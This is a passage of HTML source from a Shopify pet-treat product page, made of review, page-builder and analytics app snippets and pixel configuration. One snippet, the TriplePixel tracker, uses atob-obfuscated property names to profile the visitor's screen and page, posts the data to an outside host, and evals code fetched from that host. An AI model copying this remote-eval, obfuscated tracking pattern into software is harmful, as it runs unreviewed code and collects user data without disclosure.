<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/pagefly-page-builder/blocks/app-embed/83e179f7-59a0-4589-8c66-c0dddf959200 -->

<!-- BEGIN app snippet: pagefly-cro-ab-testing-main -->







<script>
  ;(function () {
    const url = new URL(window.location)
    const viewParam = url.searchParams.get('view')
    if (viewParam && viewParam.includes('variant-pf-')) {
      url.searchParams.set('pf_v', viewParam)
      url.searchParams.delete('view')
      window.history.replaceState({}, '', url)
    }
  })()
</script>



<script type='module'>
  
  window.PAGEFLY_CRO = window.PAGEFLY_CRO || {}

  window.PAGEFLY_CRO['data_debug'] = {
    original_template_suffix: "novel-protein",
    allow_ab_test: false,
    ab_test_start_time: 0,
    ab_test_end_time: 0,
    today_date_time: 1768792132000,
  }
  window.PAGEFLY_CRO['GA4'] = { enabled: false}
</script>

<!-- END app snippet -->








  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-general-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-snap-slider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v3.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v4.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-glider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v1-v2.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product-media.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product.js' defer='defer'></script>


<script id='pagefly-helper-data' type='application/json'>
  {
    "page_optimization": {
      "assets_prefetching": false
    },
    "elements_asset_mapper": {
      "Accordion": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion.js",
      "Accordion3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion3.js",
      "CountDown": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-countdown.js",
      "GMap1": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMap2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapBasicV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapAdvancedV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "HTML.Video": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo.js",
      "HTML.Video2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "HTML.Video3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "BackgroundVideo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "Instagram": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Instagram2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Insta3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram3.js",
      "Tabs": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab.js",
      "Tabs3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab3.js",
      "ProductBox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-cart.js",
      "FBPageBox2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "FBLikeButton2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "TwitterFeed2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-twitter.js",
      "Paragraph4": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-paragraph4.js",

      "AliReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "BackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GloboBackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GrowaveWishlist": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InfiniteOptionsShopPad": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InkybayProductPersonalizer": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "LimeSpot": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Loox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Opinew": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Powr": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ProductReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "PushOwl": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ReCharge": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Rivyo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "TrackingMore": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Vitals": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Wiser": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js"
    },
    "custom_elements_mapper": {
      "pf-click-action-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-click-action-element.js",
      "pf-dialog-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-dialog-element.js"
    }
  }
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"thepawgrocer.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"7591566278841",name:`Premium Responsibly Sourced Duck Hearts - 72 grams`,price:"19.95",variant:"43256176214201"},search:"",collection:"302094909625",cart:"drawer",template:"product",curr:"AUD" || "AUD"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bc4a6-eb4b-7d07-80ed-0d44dde74f8b/app-105/assets/core.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/b80e817c-8195-4cc3-9e6e-a7c2cd975f3b/afterpay-on-site-messaging-1/assets/messaging-lib-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc4a6-eb4b-7d07-80ed-0d44dde74f8b/app-105/assets/customer-referral.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a9cc4-a781-7c6f-a0b8-708bf879b257/bundles-42/assets/simple-bundles-v2.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/341b63e8-75de-4462-a13a-6917fade4544/trueprofit-profit-analytics-19/assets/embedded.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-selleasy.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 58713538745,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 58713538745,storefrontBaseUrl: "https://thepawgrocer.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1858371769","configuration":"{\"projectId\":\"uquer2ai5m\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"014847bbf13270aa001a30c5c904c9a3","type":"APP","apiClientId":240074326017,"privacyPurposes":[],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1731756217","configuration":"{\"shopId\":\"240705\",\"env\":\"production\",\"metaData\":\"[]\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8e11013497942cd9be82d03af35714e6","type":"APP","apiClientId":2773553,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1553432761","configuration":"{\"focusDuration\":\"3\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5267644d2647fc677b620ee257b1625c","type":"APP","apiClientId":1743893,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1552941241","configuration":"{\"shopifyDomain\":\"thepawgrocer.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"1dd80183ec586df078419d82cb462921","type":"APP","apiClientId":4546651,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1520402617","configuration":"{\"myshopifyDomain\":\"thepawgrocer.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"927924409","configuration":"{\"shopId\":\"58713538745\",\"pixelEndpoint\":\"https:\/\/wpx.svc.trueprofit.io\/api\/evt\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f2f7a5ecd155c6e61d8f2070584ad3a1","type":"APP","apiClientId":2553263,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"870383801","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"375226553","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-TBQMNCZXWM\\\",\\\"target_country\\\":\\\"AU\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-TBQMNCZXWM\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-TBQMNCZXWM\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-TBQMNCZXWM\\\",\\\"MC-RTXM0Y8NR6\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-TBQMNCZXWM\\\",\\\"MC-RTXM0Y8NR6\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-TBQMNCZXWM\\\",\\\"MC-RTXM0Y8NR6\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-TBQMNCZXWM\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-TBQMNCZXWM\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"176947385","configuration":"{\"pixel_id\":\"413354750603451\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"45678777","configuration":"{\"accountID\":\"selleasy-metrics-track\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5aac1f99a8ca74af74cea751ede503d2","type":"APP","apiClientId":5519923,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"38338745","configuration":"{\"shopId\":\"thepawgrocer.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"125075641","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":[],"name":"Instant"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"thepawgrocer","paymentSettings":{"currencyCode":"AUD"},"myshopifyDomain":"thepawgrocer.myshopify.com","countryCode":"AU","storefrontUrl":"https:\/\/thepawgrocer.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":19.95,"currencyCode":"AUD"},"product":{"title":"Premium Responsibly Sourced Duck Hearts - 72 grams","vendor":"thepawgrocer","id":"7591566278841","untranslatedTitle":"Premium Responsibly Sourced Duck Hearts - 72 grams","url":"\/products\/the-paw-grocer-black-label-duck-hearts","type":""},"id":"43256176214201","image":{"src":"\/\/thepawgrocer.com\/cdn\/shop\/files\/TOP-Black-DuckHearts72g-1x1.jpg?v=1759915629"},"sku":"PG705076","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://thepawgrocer.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"58713538745","storefrontBaseUrl":"https:\/\/thepawgrocer.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":19.95,\"currencyCode\":\"AUD\"},\"product\":{\"title\":\"Premium Responsibly Sourced Duck Hearts - 72 grams\",\"vendor\":\"thepawgrocer\",\"id\":\"7591566278841\",\"untranslatedTitle\":\"Premium Responsibly Sourced Duck Hearts - 72 grams\",\"url\":\"\/products\/the-paw-grocer-black-label-duck-hearts\",\"type\":\"\"},\"id\":\"43256176214201\",\"image\":{\"src\":\"\/\/thepawgrocer.com\/cdn\/shop\/files\/TOP-Black-DuckHearts72g-1x1.jpg?v=1759915629\"},\"sku\":\"PG705076\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'AUD';
